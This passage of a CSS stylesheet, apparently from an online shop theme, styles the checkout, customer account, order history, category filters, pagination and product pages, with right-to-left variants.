    margin-bottom: 8px; }



  #order-items {

    border-right: 0;

    margin-bottom: 40px; }

    .rtl #order-items {

      border-left: 0;

      border-right: inherit; }

    #order-items .card-title {

      border-bottom: 1px solid #eee;

      margin-bottom: 16px;

      padding-bottom: 16px; }

    #order-items hr {

      border-top-color: #ebebeb; }



  #order-details {

    padding-left: 15px; }

    #order-details .card-title {

      border-bottom: 1px solid #eee;

      margin-bottom: 16px;

      padding-bottom: 16px; } }

@media (max-width: 575px) {

  body#checkout section.checkout-step .content {

    padding: 15px 0; }



  #payment-confirmation button {

    font-size: 12px; }

    #payment-confirmation button.btn {

      white-space: normal; } }

.js-payment-binary {

  display: none; }

  .js-payment-binary .accept-cgv {

    display: none; }

  .js-payment-binary.disabled {

    opacity: 0.6;

    cursor: not-allowed; }

    .js-payment-binary.disabled::before {

      content: "";

      position: absolute;

      top: 0;

      right: 0;

      bottom: 0;

      left: 0;

      pointer-events: none; }

    .js-payment-binary.disabled .accept-cgv {

      display: block; }



/*** SOME GENERIC STYLES ***/

.table-labeled th {

  vertical-align: middle; }

.table-labeled td {

  vertical-align: middle; }

.table-labeled .label {

  font-weight: 400;

  border-radius: 3px;

  font-size: inherit;

  padding: 4px 6px;

  margin: 2px;

  color: white;

  white-space: nowrap; }



.page-order .table {

  margin-bottom: 0; }

.page-order table th {

  padding: 8px; }

.page-order table td {

  padding: 8px; }

.page-order table thead th {

  text-align: center; }



#authentication .tooltip.tooltip-bottom {

  padding: 0;

  margin: 0; }

#authentication .custom-checkbox span {

  float: left; }

  .rtl #authentication .custom-checkbox span {

    float: right; }

#authentication .custom-checkbox label {

  padding: 0 0 0 30px; }

  .rtl #authentication .custom-checkbox label {

    padding: 0 30px 0 0; }

#authentication [data-action="show-password"] {

  background: #878787;

  border-radius: 0; }

  #authentication [data-action="show-password"]:hover {

    background: #333; }



#identity .radio-inline,

#authentication .radio-inline {

  padding: 0; }

  #identity .radio-inline .custom-radio,

  #authentication .radio-inline .custom-radio {

    margin-right: 0;

    vertical-align: 0px; }



/*** Most of the customer accpunt pages ***/

.page-customer-account #content {

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none;

  background: white;

  padding: 16px;

  border: 0;

  font-size: 12px;

  color: #878787; }

  .page-customer-account #content .order-actions a {

    padding: 0 2px; }

  .page-customer-account #content .forgot-password {

    text-align: center;

    font-size: 12px;

    margin-top: 16px;

    padding-bottom: 15px; }

  .page-customer-account #content .no-account {

    text-align: center;

    font-size: 13px; }



/*** Login page ***/

.page-authentication #content {

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none;

  background: white;

  padding: 16px;

  border: 0;

  max-width: 640px;

  margin: 0 auto; }



/*** Addresses page ***/

.page-addresses .address {

  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  background: white;

  margin-bottom: 30px;

  font-size: 12px;

  color: #414141; }

  .page-addresses .address .address-body {

    padding: 16px; }

    .page-addresses .address .address-body h4 {

      font-size: 13px; }

    .page-addresses .address .address-body address {

      min-height: 144px; }

  .page-addresses .address .address-footer {

    border-top: 1px solid #efefef;

    padding: 8px 16px; }

    .page-addresses .address .address-footer a {

      color: #878787;

      margin-right: 8px; }

      .page-addresses .address .address-footer a:hover {

        color: #414141; }

      .page-addresses .address .address-footer a i {

        font-size: 13px; }

      .page-addresses .address .address-footer a span {

        font-size: 14px;

        vertical-align: middle; }

.page-addresses .addresses-footer {

  margin: 0 15px; }

  .page-addresses .addresses-footer a {

    color: #414141; }

    .page-addresses .addresses-footer a:hover {

      color: #414141; }

    .page-addresses .addresses-footer a i {

      font-size: 13px; }

    .page-addresses .addresses-footer a span {

      font-size: 13px;

      vertical-align: middle;

      margin-top: 10px; }



/*** Order details page ***/

.page-order-detail {

  font-size: 13px;

  color: #878787; }

  .page-order-detail .box {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    background: white;

    padding: 16px;

    border: 0;

    margin-bottom: 16px; }

  .page-order-detail h3 {

    font-size: 13px;

    text-transform: uppercase;

    color: #414141;

    margin-bottom: 16px; }

  .page-order-detail #order-infos ul {

    margin: 0; }

  .page-order-detail #order-history .history-lines .history-line {

    padding: 8px 0;

    border-bottom: 1px solid #f6f6f6; }

    .page-order-detail #order-history .history-lines .history-line:last-child {

      border-bottom: 0; }

    .page-order-detail #order-history .history-lines .history-line .label {

      display: inline-block;

      margin: 4px 0;

      padding: 4px 6px;

      color: white;

      border-radius: 3px; }

  .page-order-detail .addresses {

    margin: 0 -15px; }

    .page-order-detail .addresses h4 {

      font-size: 13px; }

  .page-order-detail #order-products.return {

    margin-bottom: 16px; }

    .page-order-detail #order-products.return th.head-checkbox {

      width: 30px; }

    .page-order-detail #order-products.return td {

      padding: 1.375rem 0.75rem; }

      .page-order-detail #order-products.return td.qty {

        min-width: 125px; }

        .page-order-detail #order-products.return td.qty .current {

          width: 30%;

          float: left;

          text-align: right;

          padding-right: 0.5rem; }

        .page-order-detail #order-products.return td.qty .select {

          width: 70%;

          float: left;

          margin: -0.625rem 0;

          padding-left: 0.25rem; }

          .page-order-detail #order-products.return td.qty .select select {

            text-align: center; }

  .page-order-detail .order-items {

    padding: 0 !important; }

    .page-order-detail .order-items .order-item {

      padding: 16px 16px 0;

      border-bottom: 1px solid #f6f6f6; }

      .page-order-detail .order-items .order-item .checkbox {

        width: 30px;

        float: left;

        padding: 0 15px; }

      .page-order-detail .order-items .order-item .content {

        width: calc(100% - 30px);

        float: left;

        padding: 0 15px; }

      .page-order-detail .order-items .order-item .desc {

        margin-bottom: 16px; }

      .page-order-detail .order-items .order-item .qty {

        margin-bottom: 16px; }

        .page-order-detail .order-items .order-item .qty .q {

          margin-bottom: 4px; }

        .page-order-detail .order-items .order-item .qty .s {

          margin-bottom: 4px; }

  .page-order-detail .messages .message {

    margin-top: 8px;

    border-bottom: 1px solid #f6f6f6; }

    .page-order-detail .messages .message:last-child {

      border-bottom: 0; }

    .page-order-detail .messages .message > div {

      margin-bottom: 8px; }

  .page-order-detail .customization {

    margin-top: 12px; }



/*** Order return page ***/

#order-return-infos .thead-default th {

  color: #414141; }

#order-return-infos .customization {

  margin-top: 12px; }



/*** My account landing page ***/

.page-my-account #content .links:after {

  content: "";

  display: block;

  clear: both; }

.page-my-account #content .links a {

  text-align: center;

  display: inline-block;

  font-size: 13px;

  text-transform: uppercase;

  color: #878787;

  padding: 0 10px;

  margin: 15px 0; }

  .page-my-account #content .links a span.link-item {

    display: block;

    height: 100%;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    background: white;

    padding: 16px;

    border: 0;

    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); }

  .page-my-account #content .links a i {

    display: block;

    font-size: 2.6rem;

    width: 100%;

    color: #414141;

    padding-bottom: 3.4rem; }

  .page-my-account #content .links a:hover {

    color: #414141; }

    .page-my-account #content .links a:hover i {

      color: #f44d51; }



.page-footer .text-sm-center {

  text-align: center; }



/*** History page ***/

#history .orders {

  margin: 0 -16px; }

  #history .orders .order {

    padding: 12px 16px;

    border-bottom: 1px solid #f6f6f6; }

    #history .orders .order a h3 {

      color: #878787; }

    #history .orders .order .label {

      display: inline-block;

      margin: 4px 0;

      padding: 4px 6px;

      color: white;

      border-radius: 3px; }

    #history .orders .order:last-child {

      border-bottom: 0; }



/*** FOOTER ***/

.page-footer .account-link {

  margin-right: 16px; }

  .page-footer .account-link i {

    font-size: 13px; }

  .page-footer .account-link span {

    vertical-align: middle; }



.homeslider .carousel {

  -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

  margin-bottom: 24px; }

  .homeslider .carousel .direction {

    z-index: auto; }

  .homeslider .carousel .carousel-inner {

    height: 340px; }

  .homeslider .carousel .carousel-item {

    height: 100%; }

    .homeslider .carousel .carousel-item img {

      width: 100%;

      margin-left: 0; }

    .homeslider .carousel .carousel-item .caption {

      position: absolute;

      bottom: 28px;

      left: 90px;

      color: white;

      max-width: 340px; }

      .homeslider .carousel .carousel-item .caption .caption-description p {

        color: white; }

  .homeslider .carousel .carousel-control {

    opacity: 1; }

    .homeslider .carousel .carousel-control .icon-next::before,

    .homeslider .carousel .carousel-control .icon-prev::before {

      content: ""; }

    .homeslider .carousel .carousel-control .icon-next i,

    .homeslider .carousel .carousel-control .icon-prev i {

      font-size: 50px;

      color: white; }

    .homeslider .carousel .carousel-control .icon-next:hover i,

    .homeslider .carousel .carousel-control .icon-prev:hover i {

      color: #f44d51; }

    .homeslider .carousel .carousel-control .icon-prev {

      left: 16px; }

    .homeslider .carousel .carousel-control .icon-next {

      right: 32px; }

    .homeslider .carousel .carousel-control.left, .homeslider .carousel .carousel-control.right {

      background: none; }



#custom-text {

  background: white;

  border-radius: 2px;

  margin-bottom: 24px;

  padding: 50px 50px;

  text-align: center; }

  #custom-text h3 {

    text-transform: uppercase;

    color: #414141;

    font-size: 25px;

    font-weight: 700; }

  #custom-text p {

    color: #414141;

    font-weight: 400;

    font-size: 1.1em; }

    #custom-text p .dark {

      color: #acaaa6;

      font-weight: 400; }



.page-content.page-cms {

  background: white;

  padding: 20px;

  text-align: justify; }

  .page-content.page-cms .cms-box img {

    max-width: 100%; }



@media (max-width: 991px) {

  #block-cmsinfo {

    padding: 20px 30px; } }

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

#products .up .btn-secondary, #products .up .btn-tertiary {

  color: #acaaa6;

  text-transform: inherit;

  margin-bottom: 16px;

  margin-right: 10px; }

  .rtl #products .up .btn-secondary, .rtl #products .up .btn-tertiary {

    margin-left: 10px;

    margin-right: inherit; }

  #products .up .btn-secondary .material-icons, #products .up .btn-tertiary .material-icons {

    margin-right: 0; }

    .rtl #products .up .btn-secondary .material-icons, .rtl #products .up .btn-tertiary .material-icons {

      margin-left: 0;

      margin-right: inherit; }



@media (max-width: 767px) {

  .block-category > h1 {

    margin: 1em 0; } }

.block-category .category-cover {

  margin: 0 auto 0 0;

  max-width: 200px; }

.block-category #category-description + .category-cover {

  width: 20%;

  min-width: 80px;

  margin: 0 20px 10px 0;

  float: left; }

.block-category #category-description {

  padding: 15px 0; }

  @media (max-width: 991px) {

    .block-category #category-description {

      padding: 0; } }

  .block-category #category-description p,

  .block-category #category-description strong {

    font-weight: 400;

    color: #545454; }

  .block-category #category-description p {

    color: #888;

    margin-bottom: 0;

    line-height: 20px; }

    .block-category #category-description p:first-child {

      margin-bottom: 0; }



.products-selection .sort-by-row {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }

.products-selection .sort-by {

  white-space: normal;

  word-break: break-word;

  text-align: right; }

  .rtl .products-selection .sort-by {

    text-align: left; }

.products-selection .total-products {

  padding-top: 6px; }

  .products-selection .total-products p {

    margin: 0;

    line-height: 25px;

    display: none; }

.products-selection .showing {

  padding-top: 10px; }

.products-selection h1 {

  padding-top: 10px; }

.products-selection .products-counter {

  float: right;

  color: #545454;

  margin: 3px 0px 0px; }

  .rtl .products-selection .products-counter {

    float: left; }

.products-selection .display > div {

  float: left;

  margin-right: 5px; }

  .rtl .products-selection .display > div {

    float: right; }

  .rtl .products-selection .display > div {

    margin-left: 5px;

    margin-right: inherit; }

  .products-selection .display > div a {

    cursor: pointer;

    text-align: center;

    color: #999;

    line-height: 25px;

    display: inline-block;

    width: 25px;

    height: 25px;

    font-size: 14px; }

    .products-selection .display > div a:hover {

      color: #000; }

  .products-selection .display > div.selected a {

    color: #333; }



.products-sort-order {

  color: #333; }

  .products-sort-order .select-title {

    display: inline-block;

    vertical-align: top;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    width: 100%;

    background: #f5f5f5;

    cursor: pointer;

    height: 35px;

    line-height: 27px;

    position: relative;

    border: 0;

    outline: 0;

    color: #888;

    border-radius: 20px;

    padding: 5px 35px 5px 15px;

    text-align: left; }

    .rtl .products-sort-order .select-title {

      padding: 5px 15px 5px 35px; }

    .rtl .products-sort-order .select-title {

      text-align: right; }

    .products-sort-order .select-title:hover {

      color: #000; }

    .products-sort-order .select-title i {

      width: 35px;

      height: 35px;

      text-align: center;

      line-height: 35px;

      position: absolute;

      top: 0;

      right: 0; }

      .rtl .products-sort-order .select-title i {

        left: 0;

        right: auto; }

  .products-sort-order.open .select-title {

    color: #000; }

  .products-sort-order .select-list {

    display: block;

    color: #666;

    padding: 5px 15px;

    font-size: 13px; }

    .products-sort-order .select-list:hover {

      background: #f5f5f5;

      color: #000; }

  .products-sort-order .dropdown-menu {

    left: auto;

    width: calc(100% - 30px);

    min-width: 200px;

    background: #FFFFFF;

    border: none;

    border-radius: 5px;

    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); }



body #search_filters .facet {

  padding: 10px 0;

  margin: 0 0 10px; }

  @media (max-width: 991px) {

    body #search_filters .facet {

      margin-bottom: 0;

      padding-bottom: 0; } }

  body #search_filters .facet .collapse {

    display: block;

    max-height: 210px;

    overflow: auto; }

  body #search_filters .facet .facet-title {

    font-weight: 500;

    margin: 0 0 10px;

    text-transform: capitalize;

    font-size: 13px;

    line-height: 1.5; }

  body #search_filters .facet .facet-label, body #search_filters .facet .custom-checkbox {

    margin-bottom: 0; }

    body #search_filters .facet .facet-label a, body #search_filters .facet .custom-checkbox a {

      display: inline-block;

      text-align: left;

      vertical-align: top; }

      .rtl body #search_filters .facet .facet-label a, .rtl body #search_filters .facet .custom-checkbox a {

        text-align: right; }

  body #search_filters .facet .facet-label {

    display: block;

    text-align: left;

    padding: 7px 20px 7px 0;

    line-height: 20px;

    cursor: pointer;

    position: relative; }

    .rtl body #search_filters .facet .facet-label {

      text-align: right; }

    .rtl body #search_filters .facet .facet-label {

      padding: 7px 0 7px 20px; }

    body #search_filters .facet .facet-label .magnitude {

      position: absolute;

      top: 5px;

      height: 20px;

      min-width: 20px;

      display: inline-block;

      right: 5px;

      color: #999;

      font-size: 12px;

      font-family: 'Poppins'; }

      .rtl body #search_filters .facet .facet-label .magnitude {

        left: 5px;

        right: auto; }

    body #search_filters .facet .facet-label .custom-checkbox,

    body #search_filters .facet .facet-label .custom-radio {

      top: 0;

      margin-right: 0; }

body #search_filters .clear-all-wrapper {

  margin: 10px 0; }



/* Pagination */

.pagination {

  display: block !important;

  width: 100%;

  background: #fff;

  min-height: 50px;

  padding: 20px 0;

  border-top: 1px solid #eee;

  text-align: center; }

  .pagination:after {

    content: "";

    display: block;

    clear: both; }

  .pagination > div {

    width: 100%;

    text-align: center !important; }

  .pagination .page-list {

    padding: 20px 0;

    margin-bottom: 0;

    text-align: center !important; }

    .pagination .page-list li {

      display: inline; }

      .pagination .page-list li a {

        padding: 0 8px; }

      .pagination .page-list li span {

        display: none; }

        .pagination .page-list li span.spacer {

          display: inline-block; }

  .pagination a {

    color: #000000;

    font-weight: 400;

    display: inline-block; }

    .pagination a:hover, .pagination a:focus {

      color: #000;

      text-decoration: none;
	  
	  background: #dddddd;
}

  .pagination .disabled {

    color: #999;

    cursor: no-drop; }

    .pagination .disabled:hover {

      color: #999; }

  .pagination .current a {

    color: #fff;

    text-decoration: none;

background-color: #000000; 
}

  @media (min-width: 992px) {

    .pagination {

      display: flex !important;

      -webkit-box-align: center;

      -moz-box-align: center;

      box-align: center;

      -webkit-align-items: center;

      -moz-align-items: center;

      -ms-align-items: center;

      -o-align-items: center;

      align-items: center;

      -ms-flex-align: center; }

      .pagination > div {

        width: auto !important;

        padding: 0; }

        .pagination > div:last-child {

          margin-left: auto; } }



/* Filter */

.active_filters {

  background: #f9f9f9;

  padding: 10px 30px 0;

  margin-bottom: 20px; }

  .active_filters .active-filter-title {

    display: inline;

    font-weight: 400;

    margin: 0 10px 0 0;

    font-size: 13px;

    color: #666; }

  .active_filters ul {

    display: inline; }

  .active_filters .filter-block {

    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

    color: #414141;

    margin-bottom: 10px;

    background: white;

    padding: 10px;

    display: inline-block;

    font-size: 12px;

    margin-right: 10px; }

    .rtl .active_filters .filter-block {

      margin-left: 10px;

      margin-right: inherit; }

    .active_filters .filter-block .close {

      color: #414141;

      font-size: 14px;

      margin-top: 3px;

      opacity: 1;

      filter: alpha(opacity=100);

      margin-left: 5px; }

      .rtl .active_filters .filter-block .close {

        margin-right: 5px;

        margin-left: inherit; }



/* Block Category */

.block-categories .category-top-menu {

  margin: 0px; }

.block-categories .category-sub-menu {

  margin: 0px; }

  .block-categories .category-sub-menu li {

    position: relative;

    padding: 0 0 0 20px; }

    .rtl .block-categories .category-sub-menu li {

      padding: 0 20px 0 0; }

    .block-categories .category-sub-menu li:after {

      content: "";

      width: 6px;

      height: 6px;

      border-radius: 100%;

      background-color: #e5e5e5;

      position: absolute;

      display: block;

      top: 16px;

      left: 0; }

      .rtl .block-categories .category-sub-menu li:after {

        right: 0;

        left: auto; }

    .block-categories .category-sub-menu li .navbar-toggler[aria-expanded="true"] + :after {

      background-color: #000; }

    .block-categories .category-sub-menu li:hover:after {

      background-color: #000; }

    .block-categories .category-sub-menu li > a {

      width: 100%;

      display: block;

      margin: 0;

      line-height: 20px;

      padding: 10px 0; }

      .block-categories .category-sub-menu li > a:hover {

        color: #000; }

	.block-categories .category-sub-menu li > a:active { color: #ffffff;  }

  .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu {

    padding-top: 10px; }

.block-categories .collapse-icons {

  position: absolute;

  top: 0;

  text-align: center;

  line-height: 40px;

  padding: 0;

  cursor: pointer;

  font-size: 0.9375rem;

  border: 0;

  width: 40px;

  height: 40px;

  right: -16px;

  border-radius: 20px;

  -webkit-transition: all 0.4s;

  -o-transition: all 0.4s;

  transition: all 0.4s; }

  .rtl .block-categories .collapse-icons {

    left: -16px;

    right: auto; }

  .block-categories .collapse-icons:hover {

    color: #000; }

  .block-categories .collapse-icons .remove {

    display: none; }

  .block-categories .collapse-icons i {

    opacity: 0;

    visibility: hidden; }

  .block-categories .collapse-icons:before {

    font-family: "Material Icons";

    content: "add";

    font-size: 15px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    text-align: center; }

  .block-categories .collapse-icons[aria-expanded="true"] .add {

    display: none; }

  .block-categories .collapse-icons[aria-expanded="true"] .remove {

    display: inline-block; }

  .block-categories .collapse-icons[aria-expanded="true"]:before {

    content: "remove"; }

.block-categories .arrows {

  position: absolute;

  top: 0px;

  text-align: center;

  line-height: 40px;

  border: 0;

  padding: 0;

  cursor: pointer;

  width: 40px;

  height: 40px;

  right: -16px;

  border-radius: 20px;

  -webkit-transition: all 0.4s;

  -o-transition: all 0.4s;

  transition: all 0.4s; }

  .rtl .block-categories .arrows {

    left: -16px;

    right: auto; }

  .block-categories .arrows .arrow-right,

  .block-categories .arrows .arrow-down {

    font-size: 12px;

    cursor: pointer;

    margin-left: 2px; }

    .rtl .block-categories .arrows .arrow-right, .rtl

    .block-categories .arrows .arrow-down {

      margin-right: 2px;

      margin-left: inherit; }

  .block-categories .arrows:hover {

    color: #000; }

  .block-categories .arrows .arrow-down {

    display: none; }

  .block-categories .arrows i {

    opacity: 0;

    visibility: hidden; }

  .block-categories .arrows:before {

    font-family: "Material Icons";

    content: "add";

    font-size: 15px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    text-align: center; }

  .block-categories .arrows[aria-expanded="true"] .arrow-right {

    display: none; }

  .block-categories .arrows[aria-expanded="true"] .arrow-down {

    display: inline-block; }

  .block-categories .arrows[aria-expanded="true"]:before {

    content: "remove"; }



.facets-title {

  color: #333; }



.products-selection .filter-button .btn-primary {

  padding: 7px 8px 6px; }



/*** Responsive part ***/

@media (min-width: 576px) {

  .pagination {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex; } }

@media (max-width: 767px) {

  #category .sidebar .block {

    display: none; }

  #category .sidebar #search_filters_wrapper {

    margin-left: -10px;

    margin-right: -10px;

    position: relative;

    z-index: 99;

    background: #fff; }

  #category .sidebar #search_filter_controls {

    text-align: center;

    margin: 5px 0; }

    #category .sidebar #search_filter_controls button {

      margin: 5px 10px;

      font-size: 14px;

      width: calc(100% - 20px);

      padding: 8px;

      border-radius: 20px; }

      #category .sidebar #search_filter_controls button .material-icons {

        font-size: 14px;

        vertical-align: -2px; }

  #category .sidebar #search_filters {

    margin-bottom: 0;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none;

    padding: 0 0 50px;

    border-top: 1px solid #eee;

    display: block; }

    #category .sidebar #search_filters .facet {

      border-bottom: 1px solid #eee; }

      #category .sidebar #search_filters .facet .title {

        cursor: pointer; }

        #category .sidebar #search_filters .facet .title:after {

          content: "";

          display: block;

          clear: both; }

        #category .sidebar #search_filters .facet .title .collapse-icons .remove {

          display: none; }

      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {

        display: none; }

      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {

        display: inline-block; }

      #category .sidebar #search_filters .facet .facet-title {

        color: #414141;

        text-transform: uppercase; }

      #category .sidebar #search_filters .facet .h6 {

        margin-bottom: 0;

        padding: 10px;

        display: inline-block; }

      #category .sidebar #search_filters .facet .navbar-toggler {

        display: inline-block;

        cursor: pointer;

        text-align: center;

        width: 30px;

        height: 30px;

        padding: 0;

        border: 0;

        line-height: 30px; }

      #category .sidebar #search_filters .facet .collapse {

        display: none; }

        #category .sidebar #search_filters .facet .collapse.in {

          display: block; }

      #category .sidebar #search_filters .facet .facet-label a {

        margin-top: 0; }

      #category .sidebar #search_filters .facet ul {

        margin-bottom: 0; }

        #category .sidebar #search_filters .facet ul li {

          border-top: 1px solid #eee;

          padding: 10px; }

  #category #search_filter_toggler {

    width: 100%;

    padding: 8px;

    border-radius: 20px; }



  .products-sort-order .select-title {

    margin-left: 0; }

    .rtl .products-sort-order .select-title {

      margin-right: 0;

      margin-left: inherit; }



  .products-selection h1 {

    padding-top: 0;

    text-align: center;

    margin-bottom: 16px; }

  .products-selection .showing {

    padding-top: 16px;

    text-align: center; } }

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

#product #content {

  position: relative;

  margin-bottom: 30px; }

  #product #content .mask {

    width: 554px;

    max-width: 100%;

    margin: 10px auto;

    height: 124px; }

    #product #content .mask img {

      max-width: 100%;

      width: 100px;

      margin: 0 10px 0 0;

      border: 0;

      transition: all .4s;

      opacity: 0.5; }

      .rtl #product #content .mask img {

        margin: 0 0 0 10px; }

      #product #content .mask img:hover, #product #content .mask img.selected {

        opacity: 1; }

    @media (max-width: 1199px) {

      #product #content .mask {

        width: 430px; } }

    @media (max-width: 991px) {

      #product #content .mask {

        width: 320px; } }

    @media (max-width: 767px) {

      #product #content .mask {

        width: 320px; } }

    @media (max-width: 480px) {

      #product #content .mask {

        width: 210px; } }

    #product #content .mask li {

      display: inline; }

  @media (max-width: 991px) {

    #product #content {

      max-width: 500px;

      margin: auto; } }



.product-detail-name {

  margin: 0 0 15px;

  font-size: 24px;

  line-height: 1.5;

  letter-spacing: 0;

  text-transform: capitalize; }



.product-price {

  color: #000;

  display: inline-block;

  font-family: 'Poppins'; }



.product-information div[itemprop="description"] {

  line-height: 2;

  text-align: justify;

  margin: 0 0 15px; }



.product-description {

  line-height: 2; }



.product-information {

  margin: 35px 0;

  padding: 30px 0 0;

  border-top: 1px solid #efefef; }



.p-desception {

  color: #67747c;

  line-height: 30px; }



.product-manufacturer {

  margin-bottom: 10px; }

  .product-manufacturer .manufacturer-logo {

    max-height: 115px; }



.input-color {

  position: absolute;

  cursor: pointer;

  height: 20px;

  width: 20px;

  opacity: 0;

  filter: alpha(opacity=0); }



.input-container {

  position: relative; }



.input-radio {

  position: absolute;

  top: 0;

  cursor: pointer;

  width: 100%;

  height: 100%;

  opacity: 0;

  filter: alpha(opacity=0); }



.input-color:checked + span, .input-color:hover + span,

.input-radio:checked + span,

.input-radio:hover + span {

  border: 2px solid #414141; }



.radio-label {

  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  background: white;

  display: inline-block;

  padding: 5px 14px;

  font-weight: 400;

  border: 2px solid white; }



.product-actions .control-label {

  display: block;

  font-size: 12px;

  text-transform: uppercase;

  font-weight: 400;

  margin: auto 10px auto 0;

  min-width: 70px;

  color: #000;

  letter-spacing: 1px; }

.product-actions .add-to-cart {

  height: 64px;

  line-height: 64px;

  padding: 0 50px;

  text-transform: uppercase;

  letter-spacing: 1px;

  margin: 0 15px 0 0;

  max-width: 240px;

  min-width: 200px;

  overflow: hidden;

  text-overflow: ellipsis;

  margin: 0 15px 0 0; }

  .rtl .product-actions .add-to-cart {

    margin: 0 0 0 15px; }

  .product-actions .add-to-cart i {

    display: none; }



.product-quantity .add {

  white-space: nowrap;

  position: relative; }

.product-quantity .input-group {

  border: 2px solid #ddd;

  height: 64px;

  padding: 0 30px;

  position: relative; }

  .product-quantity .input-group .input-group-btn-vertical {

    width: auto;

    height: auto;

    position: static;

    display: block; }

.product-quantity #quantity_wanted {

  color: #444;

  background: none;

  height: 60px;

  padding: 0;

  width: 100%;

  text-align: center;

  border: 0;

  box-shadow: none;

  font-weight: 500; }

.product-quantity .input-group-btn-vertical {

  width: 25px;

  height: 50px;

  position: absolute;

  top: 0;

  bottom: 0;

  right: 0; }

  .rtl .product-quantity .input-group-btn-vertical {

    left: 0;

    right: auto; }

.product-quantity .input-group-btn-vertical .btn {

  padding: 8px;

  width: 30px;

  height: 64px;

  min-width: 30px;

  padding: 0;

  color: #888;

  transform: none;

  border: 0;

  background: none;

  line-height: 64px;

  position: absolute;

  top: -2px; }

  .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up {

    right: 0; }

  .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down {

    left: 0; }

  .product-quantity .input-group-btn-vertical .btn:hover {

    background: none;

    color: #000; }

  .product-quantity .input-group-btn-vertical .btn i {

    font-size: 15px;

    position: static; }

    .product-quantity .input-group-btn-vertical .btn i.touchspin-up:after {

      content: "add"; }

    .product-quantity .input-group-btn-vertical .btn i.touchspin-down:after {

      content: "remove"; }

.product-quantity .btn-touchspin {

  height: 23px; }



.product-discounts > .product-discounts-title {

  font-weight: normal;

  font-size: 12px; }

.product-discounts > .table-product-discounts thead tr th {

  width: 33%;

  padding: 10px 20px;

  background: white;

  border: 5px #ebebeb solid;

  text-align: center; }

.product-discounts > .table-product-discounts tbody tr {

  background: #f6f6f6; }

  .product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {

    background: white; }

  .product-discounts > .table-product-discounts tbody tr td {

    padding: 10px 20px;

    text-align: center;

    border: 5px #ebebeb solid; }



.product-prices {

  margin: 10px 0 20px; }

  .product-prices .current-price {

    font-size: 26px;

    color: #000; }

    .product-prices .current-price span[itemprop="price"] {

      display: inline-block;

      margin: 0 13px 0 0; }

      .rtl .product-prices .current-price span[itemprop="price"] {

        margin: 0 0 0 13px; }

  .product-prices .tax-shipping-delivery-label {

    font-size: 13px;

    color: #878787; }

  .product-prices .product-discount {

    display: inline-block;

    font-size: 16px; }



.product-discount {

  color: #acaaa6; }

  .product-discount .regular-price {

    text-decoration: line-through;

    font-weight: normal;

    margin: 0 13px 0 0; }

    .rtl .product-discount .regular-price {

